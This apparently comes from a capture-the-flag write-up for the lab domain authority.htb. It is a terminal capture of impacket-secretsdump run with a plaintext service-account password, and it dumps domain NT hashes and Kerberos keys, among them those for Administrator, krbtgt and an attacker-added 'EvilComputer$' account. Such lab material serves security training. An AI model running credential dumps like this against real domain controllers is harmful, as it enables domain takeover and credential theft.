 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-secretsdump svc_ldap:'lDaP_1n_th3_cle4r!'@authority.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd6bd7fcab60ba569e3ed57c7c322908:::
svc_ldap:1601:aad3b435b51404eeaad3b435b51404ee:6839f4ed6c7e142fed7988a6c5d0c5f1:::
AUTHORITY$:1000:aad3b435b51404eeaad3b435b51404ee:5f2d84fb5e44ccaddb52c672b9578fcb:::
EvilComputer$:12101:aad3b435b51404eeaad3b435b51404ee:9281605cb954cea1f1c59e5f7e6587d4:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:72c97be1f2c57ba5a51af2ef187969af4cf23b61b6dc444f93dd9cd1d5502a81
Administrator:aes128-cts-hmac-sha1-96:b5fb2fa35f3291a1477ca5728325029f
Administrator:des-cbc-md5:8ad3d50efed66b16
krbtgt:aes256-cts-hmac-sha1-96:1be737545ac8663be33d970cbd7bebba2ecfc5fa4fdfef3d136f148f90bd67cb
krbtgt:aes128-cts-hmac-sha1-96:d2acc08a1029f6685f5a92329c9f3161
krbtgt:des-cbc-md5:a1457c268ca11919
svc_ldap:aes256-cts-hmac-sha1-96:3773526dd267f73ee80d3df0af96202544bd2593459fdccb4452eee7c70f3b8a
svc_ldap:aes128-cts-hmac-sha1-96:08da69b159e5209b9635961c6c587a96
svc_ldap:des-cbc-md5:01a8984920866862
AUTHORITY$:aes256-cts-hmac-sha1-96:ec22cd5a1be00cba22bdb085dc87b01d33fa7c6d75cb7433b1baf03d5e3d5e78
AUTHORITY$:aes128-cts-hmac-sha1-96:9eb68cf803ce5d245d71d0c3494f01c6
AUTHORITY$:des-cbc-md5:895d670dd3310bc2
EvilComputer$:aes256-cts-hmac-sha1-96:b31fdcbbe066a2a888de66e7297f0349a95b9770066057709c1973ddfae7c1ec
EvilComputer$:aes128-cts-hmac-sha1-96:c2c25aee692b9f156473ca25d36d746c
EvilComputer$:des-cbc-md5:3113f2ecea4ce385
[*] Cleaning up...